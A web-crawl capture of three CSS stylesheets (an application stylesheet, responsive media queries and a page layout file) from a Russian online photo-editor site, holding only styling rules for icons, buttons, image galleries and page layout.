body_size: 21278
content:
@font-face{font-family:'FontAwesome';font-weight:normal;font-style:normal}.icon{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-spin{-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}lesshat-selector{-lh-property:0; } 
@-webkit-keyframes spin{ 0% { -webkit-transform: rotate(0deg); } to { -webkit-transform: rotate(359deg); }}
@keyframes spin{ 0% { transform: rotate(0deg); } to { transform: rotate(359deg); }}.icon-check:before{content:"\f00c"}.icon-times:before{content:"\f00d"}.icon-camera:before{content:"\f030"}.icon-pencil:before{content:"\f040"}.icon-chevron-left:before{content:"\f053"}.icon-chevron-down:before{content:"\f078"}.icon-link:before{content:"\f0c1"}.icon-angle-right:before{content:"\f105"}.icon-spinner:before{content:"\f110"}/*html{background:#fff;font-family:Helvetica,Arial,sans-serif;font-size:16px;line-height:22px;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;color:#444}*/body{margin:0}ol,ul{margin:0;padding:0;list-style:none}a{background:transparent}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}small{font-size:70%}img{border:0}svg:not(:root){overflow:hidden}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}body.noscroll{overflow:hidden}.app{margin:0 auto;min-width:320px}.h3{margin-bottom:.3em;text-transform:uppercase;font:100 16px 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif;word-spacing:.3em}.if,.more,.images li .error::after,.images li.loading::after,.image.error::before,.applyeffect .btn.save.error::before,.applyeffect .btn.save.loading::before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.list{list-style:disc;padding-left:2em}.list li{margin-bottom:.5em}.more{display:block;margin:20px auto;padding:8px 0 6px;text-align:center;width:30px;background:#444;color:#fff;cursor:pointer;border-radius:40px}.theend{text-align:center;text-transform:uppercase;color:#8c8c8c;margin:20px 0;padding-right:3px;font:100 12px 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif;word-spacing:.3em}.theend::before,.theend::after{content:'\00B7\00B7\00B7';margin:0 7px;letter-spacing:5px}.theend::after{margin-left:10px}.a,a{text-decoration:none;color:#6cacbb;cursor:pointer;-webkit-transition:color 0.5s ease-out;transition:color 0.5s ease-out}.a:hover,a:hover{color:#cc6633}.share li{display:inline-block;height:20px;overflow:hidden;text-align:left}.share li.fb{width:90px;margin-left:15px}.share li.tw{width:107px;font-size:0}.share li.gp{width:90px}.share li.su{width:65px}.share li.permalink{display:block;width:252px;height:24px;margin:20px auto 0;padding:2px 0 2px 8px;box-shadow:inset 0 0 2px 1px rgba(36,37,37,0.04666667);background:rgba(36,37,37,0.04);font-size:12px;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:3px}.share li i{margin-right:3px}.share input{border:none;width:220px;background:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.share.home{margin-top:20px;margin-bottom:40px;text-align:center;opacity:.5;-webkit-transition:opacity 0.3s ease-out;transition:opacity 0.3s ease-out}.share.home:hover{opacity:1}.share.home li{width:auto;margin:0 5px;vertical-align:middle}.drop+.share{pointer-events:none}.adsbygoogle{display:inline-block;width:728px;height:90px}.browserupdate{text-align:center}.browserupdate .app{width:600px}.browserupdate .content p{margin-top:50px}.browser{display:inline-block;height:50px;padding-left:60px;margin-right:20px;background:url('../images/browser.png') 0 0 no-repeat;color:#444;font:100 16px 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif;word-spacing:.3em;line-height:50px}.browser:hover{text-decoration:underline}.browser.gc{background-position:0 -100px}.browser.ff{background-position:0 -50px}.browser.ie{margin-right:0}.close{text-transform:uppercase;cursor:pointer;color:#444;opacity:.5;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out}.close:hover{color:#444;opacity:1}.actions{position:relative;min-width:320px;margin:0 auto 20px;text-align:right;font:100 16px 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif;word-spacing:.3em}.actions.wide{width:auto}.actions .close{position:absolute;left:0}.actions .addimage{text-transform:uppercase;font-size:14px}.footer{margin-top:30px;margin-bottom:20px;padding-top:15px;border-top:1px solid rgba(36,37,37,0.12);font-size:12px;text-align:right;color:rgba(36,37,37,0.6)}.footer a{color:rgba(108,172,187,0.87)}.footer a:hover{color:rgba(45,87,97,0.87)}.about{font-size:14px}.about .h3{margin-top:2em;font-weight:900}input.btn,button.btn{font:inherit;border:none;-webkit-appearance:none;appearance:none;outline:none}.btnrow{min-width:320px;margin:70px auto;padding:15px 0;border:3px dashed transparent;text-align:center;cursor:pointer;font-size:0;line-height:0;word-spacing:-0.31em;border-radius:10px}.btnrow:hover .btn{background:#444}.btnrow:hover .btn i{-webkit-transform:translate3d(0, -5px, 0);transform:translate3d(0, -5px, 0)}.btnrow.drop{position:relative;border-color:rgba(36,37,37,0.2)}.btnrow.drop::after{content:attr(data-drop);position:absolute;top:50%;left:0;right:0;margin-top:-15px;text-align:center;text-transform:uppercase;font:900 30px 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif;word-spacing:.3em;line-height:1}.btnrow.drop .btn,.btnrow.drop .step{visibility:hidden}.btnrow .btn,.btnrow .step{display:inline-block;vertical-align:middle;margin:0;background:#6cacbb;color:#fff;text-transform:uppercase;outline:none;font-size:16px;line-height:22px;word-spacing:normal;font:100 16px 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif;word-spacing:.3em;border-radius:180px;-webkit-appearance:none;-moz-appearance:none;appearance:none;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background 0.3s ease-out;transition:background 0.3s ease-out}.btnrow .btn i,.btnrow .step i{display:block;font-size:28px;margin-bottom:5px;-webkit-transition:-webkit-transform 0.3s ease-out;transition:transform 0.3s ease-out}.btnrow .btn{width:180px;height:180px;padding:0 20px}.btnrow .btn i{margin-bottom:10px}.btnrow .step{padding:32px 10px 0;text-align:center;background:#add0d8;line-height:1.2;width:120px;height:120px}.btnrow .step i{font-size:20px}.btnrow .step+.step{padding-top:26px;width:100px;height:100px}.btnrow .step+.step i{margin-bottom:2px}.btnrow .btn,.btnrow .btn+.step{position:relative;margin-right:50px}.btnrow .btn::before,.btnrow .btn+.step::before,.btnrow .btn::after,.btnrow .btn+.step::after{position:absolute;top:50%;left:100%;content:''}.btnrow .btn::before,.btnrow .btn+.step::before{width:21px;margin-top:-1px;margin-left:10px;border-top:1px solid #d0e4e8;border-bottom:1px solid #d0e4e8}.btnrow .btn::after,.btnrow .btn+.step::after{margin-top:-5px;margin-left:31px;border-width:5px 9px;border-style:solid;border-color:transparent;border-left-color:#d0e4e8}.header{text-align:center;margin-top:5px}.header small{display:block}.header small::before,.header small::after{content:'\00B7\00B7\00B7';margin:0 7px;letter-spacing:2px}.h1,.h2{margin:10px 0;font-family:'Lato','Helvetica Neue',Helvetica,Arial,sans-serif;color:#444;text-transform:uppercase}.h2{font-size:16px;font-weight:300;word-spacing:.3em}.h1{margin:.67em 0;padding-top:10px;font-size:2em;font-weight:900}.h1 a{color:inherit}.h1 span{margin-left:.17em;opacity:.3}.stickyheader{position:fixed;top:0;left:0;right:0;height:40px;z-index:2;overflow:hidden;background:#fff;border-bottom:2px solid #444;font:900 16px 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif;color:#444;box-shadow:0 0 5px rgba(36,37,37,0.1);-webkit-transform:translate3d(0, -40px, 0);transform:translate3d(0, -40px, 0);-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.stickyheader.show{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.stickyheader ul{position:relative;width:820px;margin:0 auto}.stickyheader ul li{display:inline-block;text-align:left}.stickyheader ul li+li{position:absolute;right:0;top:15px;font-size:12px}.stickyheader ul .h1{display:inline-block;margin:0;padding:10px 0 10px 40px;background-position:0 50%;background-size:30px 30px;font-size:16px}.stickyheader ul .h1:hover{color:#444}.stickyheader ul .a{text-transform:uppercase;color:#6cacbb}.stickyheader ul .a i{margin-right:.5em}.images{font-size:0;line-height:0;word-spacing:-0.31em}.images li{display:inline-block;vertical-align:top;position:relative}.images li a{display:block;width:140px;height:140px;-webkit-transition:opacity 0.3s ease-out;transition:opacity 0.3s ease-out}.images li a:hover{opacity:.85}.images li img,.images li .shares{position:absolute;top:0;left:0;display:block;width:140px;height:140px}.images li .error{background-color:rgba(178,98,130,0.5)}.images li .error::after{position:absolute;top:50%;left:50%;margin:-15px 0 0 -15px;content:"\f00d";color:rgba(255,255,255,0.4);text-align:center;width:30px;height:30px;font-size:30px;line-height:1;word-spacing:normal}.images li .icon-spinner{position:absolute;top:50%;left:50%;margin:-10px 0 0 -10px;color:rgba(68,68,68,0.5);font-size:20px;line-height:1;word-spacing:normal}.images li.loading::after{content:"\f110";position:absolute;top:50%;left:50%;margin:-15px 0 0 -15px;text-shadow:0 0 3px rgba(36,37,37,0.75);font-size:30px;color:#fff;opacity:.7;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}body.imagedetail .app{width:846px;text-align:center;padding-top:20px}body.imagedetail .h1{margin-bottom:40px}.image{position:relative;display:inline-block;margin:0 auto 30px;border:1px solid #444;min-width:300px;min-height:300px}.image::after,.image .date{position:absolute;bottom:2px;left:2px;right:2px;opacity:0;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out}.image:hover::after,.image:hover .date{opacity:1}.image::after{height:50%;content:'';background-image:-webkit-linear-gradient(top, transparent, transparent 40%, rgba(36, 37, 37, 0.5));background-image:linear-gradient(to bottom, transparent, transparent 40%, rgba(36, 37, 37, 0.5))}.image .date{z-index:1;font-size:11px;text-shadow:0 0 3px rgba(36,37,37,0.75);color:#fff;text-transform:uppercase}.image img{display:block;border:2px solid #fff}.image+.share{margin-bottom:30px}.image .icon-spinner{position:absolute;top:50%;left:50%;margin:-10px 0 0 -10px;color:rgba(68,68,68,0.5);font-size:20px;line-height:1;word-spacing:normal}.image.error{background-color:rgba(178,98,130,0.5)}.image.error::before{position:absolute;top:50%;left:50%;margin:-15px 0 0 -15px;content:"\f00d";color:rgba(255,255,255,0.4);text-align:center;width:30px;height:30px;font-size:30px;line-height:1;word-spacing:normal}.recentimages .h3,.recentimages .more{opacity:0;-webkit-transition:all 0.84s ease-out;transition:all 0.84s ease-out}.recentimages .h3{-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0)}.recentimages .more{-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0);-webkit-transition-delay:1.2s;transition-delay:1.2s}.recentimages>.error{display:none}.recentimages.error>.error{display:block}.recentimages.loaded .h3,.recentimages.loaded .more{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.recentimages.loaded .more{opacity:.5}.recentimages.loaded .more:hover{-webkit-transition-delay:0;transition-delay:0;opacity:1}.lightbox{position:fixed;top:0;left:0;right:0;bottom:0;padding-top:30px;overflow:auto;background:#fff;text-align:center;z-index:1;-moz-box-sizing:border-box;box-sizing:border-box;pointer-events:none;opacity:0;-webkit-transform:scale(1.1, 1.1);transform:scale(1.1, 1.1);-webkit-transition:opacity 0.3s ease-out, -webkit-transform 0.3s ease-out;transition:opacity 0.3s ease-out, transform 0.3s ease-out}.lightbox.show{opacity:1;-webkit-transform:scale(1, 1);transform:scale(1, 1);pointer-events:auto}.lightbox .h1{margin-bottom:40px}.applyeffect{font-size:12px}.applyeffect .image{margin-bottom:10px}.applyeffect .image::after{display:none}.applyeffect .public .checkbox{margin-left:.4em;vertical-align:top}.applyeffect .h3{margin:10px 0 .3em;font-weight:900}.applyeffect .presets,.applyeffect .custom{display:none;min-width:320px;margin:0 auto}.applyeffect .presets.show,.applyeffect .custom.show{display:block}.applyeffect .presets .h3,.applyeffect .custom .h3{margin-bottom:10px}.applyeffect .presets .a,.applyeffect .custom .a{font-size:.8em}.applyeffect .presets .a{margin-right:10px}.applyeffect .presets .a::before{content:'или';margin-right:10px;font:100 12px 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif;word-spacing:.3em}.applyeffect .custom .a{margin-left:10px}.applyeffect .custom .a::after{content:'или';margin-left:10px;font:100 12px 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif;word-spacing:.3em}.applyeffect .reset,.applyeffect .btn{color:#b26282;text-transform:uppercase;cursor:pointer;font:100 12px 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif;word-spacing:.3em}.applyeffect .reset{-webkit-transition:color 0.3s ease-out;transition:color 0.3s ease-out}.applyeffect .reset:hover{color:#242525}.applyeffect .btn{padding:10px;color:#fff;border-radius:3px;background:#6cacbb;padding-top:6px;padding-bottom:6px}.applyeffect .btn:hover{box-shadow:0 -3px #4d96a7 inset}.applyeffect .btn:active{background:#4d96a7;box-shadow:0 -3px #3d7684 inset}.applyeffect .btn.save{background:#aeca9e;padding-top:6px;padding-bottom:6px}.applyeffect .btn.save:hover{box-shadow:0 -3px #92b87d inset}.applyeffect .btn.save:active{background:#92b87d;box-shadow:0 -3px #77a65c inset}.applyeffect .btn.save.error,.applyeffect .btn.save.loading{position:relative}.applyeffect .btn.save.error::before,.applyeffect .btn.save.loading::before{position:absolute;top:50%;font-size:14px;margin-top:-7px}.applyeffect .btn.save.error i,.applyeffect .btn.save.loading i{visibility:hidden}.applyeffect .btn.save.loading::before{content:"\f110";-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}.applyeffect .btn.save.error{background:#b26282;padding-top:6px;padding-bottom:6px}.applyeffect .btn.save.error:hover{box-shadow:0 -3px #974a69 inset}.applyeffect .btn.save.error:active{background:#974a69;box-shadow:0 -3px #753951 inset}.applyeffect .btn.save.error::before{content:"\f00d";-webkit-animation:none;animation:none}.applyeffect .btn i{margin-right:.4em}.applyeffect .presets{margin-bottom:20px}.applyeffect .presets li{display:inline-block}.applyeffect .cta{position:relative;min-width:320px;margin:0 auto 50px;padding:15px 15px 0;border-top:1px solid rgba(36,37,37,0.08);text-align:right}.applyeffect .cta li{display:inline-block}.applyeffect .cta li:first-child{position:absolute;left:15px}.applyeffect .cta .radiocheck{margin:0 7px 0 20px}.applyeffect .cta .checkbox{vertical-align:middle}.applyeffect .custom li{margin-bottom:10px}.applyeffect .custom label,.applyeffect .custom .range,.applyeffect .custom .slider{display:inline-block}.applyeffect .custom label{width:100px;text-align:right;margin-right:12px}.applyeffect .custom .range{width:30px;margin-right:70px;margin-left:12px}.applyeffect .custom .checkbox{width:32px;height:18px;margin-right:88px}.applyeffect .custom select{width:120px}.colors{display:inline-block;width:400px;margin-right:116px;text-align:left}.colors li{display:inline-block;margin-top:5px;margin-bottom:0;vertical-align:top;border:1px solid #8c8c8c;cursor:pointer;box-shadow:inset 0 0 0 1px #fff;width:16px;height:16px;-moz-box-sizing:border-box;box-sizing:border-box;font:0/0 a;text-shadow:none;color:transparent}.colors li.selected{position:relative}.colors li.selected::before,.colors li.selected::after{position:absolute;top:0;right:0;content:'';border:4px solid transparent;border-right-color:#fff;border-top-color:#fff;z-index:1}.colors li.selected::after{border-width:3px;border-right-color:#444;border-top-color:#444;z-index:2}.checkbox{display:inline-block;vertical-align:middle;position:relative;box-shadow:inset 0 0 2px 1px rgba(36,37,37,0.14);background:rgba(36,37,37,0.12);cursor:pointer;width:32px;height:18px;border-radius:18px;-webkit-transition:background-color 0.17s ease-out 0.085s;transition:background-color 0.17s ease-out 0.085s}.checkbox::before,.checkbox::after{position:absolute;display:block;content:'';left:3px;-webkit-transition:all 0.17s ease-out;transition:all 0.17s ease-out}.checkbox::before{top:3px;background:#fff;box-shadow:0 0 0 1px rgba(36,37,37,0.18);z-index:1;width:12px;height:12px;border-radius:18px;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.checkbox::after{top:7.5px;width:12px;height:18px;border-radius:0 0 18px 18px;background-image:-webkit-linear-gradient(top, rgba(36, 37, 37, 0.14), transparent);background-image:linear-gradient(to bottom, rgba(36, 37, 37, 0.14), transparent)}.checkbox.checked{background:#aeca9e}.checkbox.checked::before,.checkbox.checked::after{-webkit-transform:translate3d(14px, 0, 0);transform:translate3d(14px, 0, 0)}.checkbox input{display:none}select{padding:5px;border:none;box-shadow:inset 0 0 2px 1px rgba(36,37,37,0.14);background:rgba(36,37,37,0.12);font-size:12px;outline:none;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:3px;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (-webkit-min-device-pixel-ratio:0){select{background-image:url("[data-uri]");background-position:100% 50%;background-repeat:no-repeat;padding-right:18px}}.slider,.progress{box-shadow:inset 0 0 2px 1px rgba(36,37,37,0.14)}.slider{position:relative;cursor:pointer;display:inline-block;height:6px;width:400px;background:rgba(36,37,37,0.12);border-radius:6px}.handle{position:absolute;display:block;top:-4.5px;background:#fff;box-shadow:0 0 0 1px rgba(36,37,37,0.18);cursor:resize;cursor:ew-resize;width:15px;height:15px;border-radius:15px}.handle::before{position:absolute;content:'';display:block;z-index:-1;margin-top:7.5px;width:15px;height:17px;background-image:-webkit-linear-gradient(top, rgba(36, 37, 37, 0.14), transparent);background-image:linear-gradient(to bottom, rgba(36, 37, 37, 0.14), transparent);border-radius:0 0 15px 15px}.range{display:inline-block;border:none;text-align:right;color:#8c8c8c;outline:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.progress{display:none;height:6px;background:#6cacbb;opacity:.5;border-radius:6px}.progress[style]{display:block}.erroralert{position:fixed;top:50%;left:50%;z-index:10;margin:-75px 0 0 -150px;padding:20px;border:2px solid #b26282;background:#fff;width:300px;min-height:150px;font:100 14px 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif;word-spacing:.3em;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:2px;box-shadow:0 0 10px rgba(0,0,0,0.1);display:none}.erroralert.show{display:block}.erroralert .h3{font-weight:900;margin-top:0;margin-bottom:.3em}.erroralert .cta{margin:10px 0;text-align:right}.erroralert .btn{text-transform:uppercase;padding:10px;color:#fff;cursor:pointer;border-radius:3px;background:#b26282;padding-top:6px;padding-bottom:6px}.erroralert .btn:hover{box-shadow:0 -3px #974a69 inset}.erroralert .btn:active{background:#974a69;box-shadow:0 -3px #753951 inset}.erroralert .errors li{display:none}.erroralert .errors li.show{display:block}.floatinglabel{position:relative;display:inline-block;margin-bottom:20px;padding-top:20px}.floatinglabel label{position:absolute;top:0;left:0;font-size:11px;font-weight:bold;color:rgba(36,37,37,0.8);opacity:0;-webkit-transform:translate3d(0, 7px, 0);transform:translate3d(0, 7px, 0);-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.floatinglabel input{padding:3px 0;border:none;border-bottom:1px solid rgba(36,37,37,0.14);outline:none}.floatinglabel input:focus~label{color:#6cacbb}.floatinglabel.showlabel label{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.floatinglabel+.submit{display:inline-block;margin-left:10px}.floatinglabel+.submit button{display:inline-block;width:20px;padding:0 0 0 2px;border:1px solid #6cacbb;outline:none;background:transparent;color:#6cacbb;font-size:16px;border-radius:100px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.floatinglabel+.submit button:hover{color:#242525;border-color:#242525}form.wide input{width:500px}.flashmessage{font-family:monospace;font-size:11px}.flashmessage.error{color:#b26282}.flashmessage.success{color:#aeca9e}

--- FILE ---
content_type: text/css
request_url: http://online-photoeditor.ru/layout/styles/mediaqueries.css
body_size: 5160
content:
@-ms-viewport{width:device-width;} 

/* 240 + 320px */

@media screen and (min-width:180px) and (max-width:360px) {
	#header, #topnav, #intro, #container, #footer, #copyright{max-width:95%; margin:0 auto;}
	
	#topnav ul{display:none;}
	form input[type="submit"]{margin-bottom:10px;}
	
	.one_half, .one_half.nogutter, 
	.one_third, .two_third, .one_third.nogutter, .two_third.nogutter, 
	.one_quarter, .two_quarter, .three_quarter, .one_quarter.nogutter, .two_quarter.nogutter, .three_quarter.nogutter, 
	.one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_fifth.nogutter, .two_fifth.nogutter, .three_fifth.nogutter, .four_fifth.nogutter, 
	.one_sixth, .two_sixth, .three_sixth, .four_sixth, .five_sixth, .one_sixth.nogutter, .two_sixth.nogutter, .three_sixth.nogutter, .four_sixth.nogutter, .five_sixth.nogutter{display:block; float:none; width:auto; margin:0 0 5% 0; padding:0;}

	#header #hgroup, #header #header-contact{display:block; width:100%; float:none; margin:0 0 15px 0; padding:0; text-align:center;}
	#header #header-contact{margin:30px 0 0 0;}
	#header #header-contact li{display:block; margin:15px 0 0 0; padding:0; border:none;}
	#header #header-contact li:first-child{margin:0;}
	
	.calltoaction div{margin-top:30px;}
	.calltoaction div:first-child{margin-top:0;}
	.calltoaction.opt4{font-size:1.5em;}

	#blog-post #comment-count div{float:none; margin-top:10px; text-align:center;}
	#blog-post #comment-count div:first-child{margin-top:0;}
	#blog-post .list.block li > ul, #blog-post .list.block li > ol{margin:0; padding:0; list-style:none; border:none;}
	
	#fof{padding:30px 0 0 0;}
	#fof h1{margin:0 0 20px 0; font-size:7em;}
	#fof h2{margin:0 0 20px 0; font-size:2em;}
	
	#footer div{margin-bottom:5%;}
	#footer #ft_gallery li, #footer #ft_gallery .first{display:inline-block; float:left; width:auto; margin:0 10px 10px 0; padding:0; clear:none;}
	#footer #ft_gallery li img{}
	
	#header, #copyright{text-align:center;}
	#copyright p{float:none; line-height:1.6em;}
	#copyright p:first-child{margin-bottom:8px;}
}

/* 480px */

@media screen and (min-width:361px) and (max-width:615px) {
	#header, #topnav, #intro, #container, #footer, #copyright{max-width:95%; margin:0 auto;}
	
	#topnav ul{display:none;}
	form input[type="submit"]{margin-bottom:10px;}
	
	.one_half, .one_half.nogutter, 
	.one_third, .two_third, .one_third.nogutter, .two_third.nogutter, 
	.one_quarter, .two_quarter, .three_quarter, .one_quarter.nogutter, .two_quarter.nogutter, .three_quarter.nogutter, 
	.one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_fifth.nogutter, .two_fifth.nogutter, .three_fifth.nogutter, .four_fifth.nogutter, 
	.one_sixth, .two_sixth, .three_sixth, .four_sixth, .five_sixth, .one_sixth.nogutter, .two_sixth.nogutter, .three_sixth.nogutter, .four_sixth.nogutter, .five_sixth.nogutter{display:block; float:none; width:auto; margin:0 0 5% 0; padding:0;}
	
	#header #hgroup, #header #header-contact{display:block; width:100%; float:none; margin:0 0 15px 0; padding:0;}
	#header #header-contact{margin:30px 0 0 0;}
	
	#sidebar_2 ul.nospace li{display:inline; float:left; width:30%; margin:0 0 0 5%;}
	#sidebar_2 ul.nospace li:first-child{margin-left:0;}
	
	#contact .contact_details > div{display:block; float:none; margin-left:0;}
	
	.calltoaction div{margin-top:30px;}
	.calltoaction div:first-child{margin-top:0;}
	
	#fof{padding:30px 0 0 0;}
	#fof h1{margin:0 0 20px 0; font-size:7em;}
	#fof h2{margin:0 0 20px 0; font-size:2em;}
	
	#footer div{margin-bottom:5%;}
	#footer #ft_gallery li, #footer #ft_gallery .first{display:inline-block; float:left; width:auto; margin:0 10px 10px 0; padding:0; clear:none;}
	
	#copyright p{float:none;}
	#copyright p:first-child{margin-bottom:8px;}
}

/* 768px */

@media screen and (min-width:616px) and (max-width:800px) {
	#header, #topnav, #intro, #container, #footer, #copyright{max-width:95%; margin:0 auto;}
	
	#topnav ul{display:none;}
	form input[type="submit"]{margin-bottom:10px;}
	
	.calltoaction.opt4 div{display:block; float:none; width:100%; margin:30px 0 0 0;}
	.calltoaction.opt4 div:first-child{margin-top:0; text-align:center;}
	.calltoaction.opt4{font-size:1.5em;}
	
	#fof{padding:30px 0 0 0;}
	#fof h1{margin-top:0; font-size:12em;}
	#fof h2{margin-top:0;}
}

/* 960px */

@media screen and (min-width:960px) {
	#header, #topnav, #intro, #container, #footer, #copyright{max-width:95%; margin:0 auto;}
}

/* 1028px */

@media screen and (min-width:1028px) {
	#header, #topnav, #intro, #container, #footer, #copyright{max-width:95%; margin:0 auto;}
}

/* 1200px */

@media screen and (min-width:1200px) {
	body.boxed .wrapper{max-width:1140px;}
	#header, #topnav, #intro, #container, #footer, #copyright, .stretched{max-width:1200px; margin:0 auto;}
}

/* Hide The Jquery Generated Navigation Form from 801px upwards */

@media screen and (min-width:801px) and (max-width:10000px) {
	#topnav form{display:none;}
}

/* Resize Extended Box */

@media screen and (min-width:1501px) {
	body.boxed .wrapper .stretched{margin-left:-2.6%; margin-right:-2.6%;}
}

--- FILE ---
content_type: text/css
request_url: http://online-photoeditor.ru/layout/styles/layout.css
body_size: 9971
content:
html{overflow-y:scroll; min-height:100%;}

body{margin:0; padding:0; font-size:1em; color:#919191; background-color:#232323;}
body.boxed{color:#919191; background-color:#000000;}

.justify{text-align:justify;}
.bold{font-weight:bold;}
.center{text-align:center;}
.right{text-align:right;}
.uppercase{text-transform:uppercase;}
.hidden{display:none;}

.clear{display:block; clear:both;}
.clear:after{display:block; visibility:hidden; height:0; clear:both; font-size:0; content:"";}

a{color:#FF9900; outline:none; text-decoration:none;}

.fl_left{float:left;}
.fl_right{float:right;}

img{width:auto; max-width:100%; height:auto; margin:0; padding:0; border:none; line-height:normal; vertical-align:middle;}
.boxholder{padding:9px; border:1px solid #D6D6D6;}
.imgl{float:left; margin:0 15px 10px 0; clear:left;}
.imgr{float:right; margin:0 0 10px 15px; clear:right;}

/*---------------------------------------HTML 5 Overrides-------------------------------------*/

address, article, aside, figcaption, figure, footer, header, nav, section{display:block; margin:0; padding:0;}

/*--------------------------------------Responsive Videos-------------------------------------*/

.video{display:block; position:relative; width:100%; height:0; margin:0; padding:0 0 56.25% 0; /* using a 16:9 aspect ratio, the height is 56.25% of the width (9/16=0.5625) */}
.video iframe{display:block; position:absolute; width:100%; height:100%; margin:0; padding:0;}

/* ----------------------------------------------Wrapper-------------------------------------*/

div.wrapper, .wrapper100{display:block; width:100%; margin:0; padding:0; text-align:left; word-wrap:break-word;}

.row1, .row1 a{color:#C0BAB6; background-color:#333333;}
.row2{color:#919191; background-color:#232323; border-bottom:1px solid #333333;}
.row3{min-height:480px; color:#666666; background-color:#FFFFFF;}
.row4, .row4 a{color:#919191; background-color:#232323;}
.row5{color:#666666; background-color:#FFFFFF; border-bottom:1px solid #E5E4E3; border-top:1px solid #E5E4E3;}

/*--------------------------------------------Generalise-------------------------------------*/

body{font-family:Arial, Helvetica, sans-serif;}

h1, h2, h3, h4, h5, h6{margin:0 0 30px 0; font-family:"CaviarDreamsBold", Arial, Helvetica, sans-serif; font-weight:normal; line-height:normal;/* text-transform:capitalize; */}

h1{font-size:1.8em;}
h2, h3{font-size:1.4em;}
h4, h5, h6{font-size:1.1em;}

address{margin:10px 0; font-style:normal;}

nav ul{margin:0; padding:0; list-style:none;}

#header, #topnav, #intro, #container, #footer, #copyright{margin:0 auto;}

/*----------------------------------------------Header-------------------------------------*/

#header{padding:15px 0;}

#header #hgroup{display:block; float:left; width:auto; clear:right; margin-right:30px;}
#header #hgroup h1, #header #hgroup h2{margin:0; font-weight:normal; text-transform:none;}
#header #hgroup h1{font-size:1.7em;}
#header #hgroup h2{font-size:1em;}

#header #top-menu{display:block;float:left;width:auto;clear:right;}
/*#header #top-menu ul{padding:10px 0 5px 30px;margin:auto;}*/
/*#header #top-menu li{display:inline-block; margin:0 0 0 5px; padding:0 0 0 5px;}*/
#header #top-menu li{display:inline-block;margin:3px 3px;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-o-transform:skewX(-15deg);-ms-transform:skewX(-15deg);transform: skewX(-15deg);/*border:1px solid #4893B0;*/}
/*#header #top-menu a{font-size:1.1em;text-transform:uppercase;display:block;}*/
#header #top-menu a{font-size:0.8em;text-transform:uppercase;color:#fff;display:block;padding:5px 9px;text-decoration:none;-webkit-transform:skewX(15deg);-moz-transform:skewX(15deg);-o-transform:skewX(15deg);-ms-transform:skewX(15deg);transform:skewX(15deg);height:100%;}
#header #top-menu a:hover{font-size:0.8em;color:#4893B0;text-decoration:none;}
#header #top-menu span{font-size:0.8em;text-transform:uppercase;color:#FF9900;display:block;padding:5px 9px;text-decoration:none;-webkit-transform:skewX(15deg);-moz-transform:skewX(15deg);-o-transform:skewX(15deg);-ms-transform:skewX(15deg);transform:skewX(15deg);height:100%;}

#header #header-contact{display:block; float:right; width:auto; clear:right;}
#header #header-contact ul{margin-top:15px;}
#header #header-contact li{display:inline; margin:0 0 0 15px; padding:0 0 0 15px; border-left:1px dotted #C0BAB6;}
#header #header-contact li:first-child{margin:0; padding:0; border:none;}

/*-------------------------------------------Content Area-------------------------------------*/

#container{padding:50px 0; clear:both; font-size:1em; line-height:1.4em;}
#container section{margin-bottom:50px;}
#container section.last{margin-bottom:0;}

.emphasise, #container .emphasise{font-size:1.8em; line-height:1.4em;}

.font-small, #container .font-small{font-size:1em;}
.font-medium, #container .font-medium{font-size:1.2em;}
.font-large, #container .font-large{font-size:1.4em;}
.font-xl, #container .xl-large{font-size:4em; line-height:1.2em;}
.font-xxl, #container .xxl-large{font-size:6em; font-weight:normal; line-height:1.2em;}

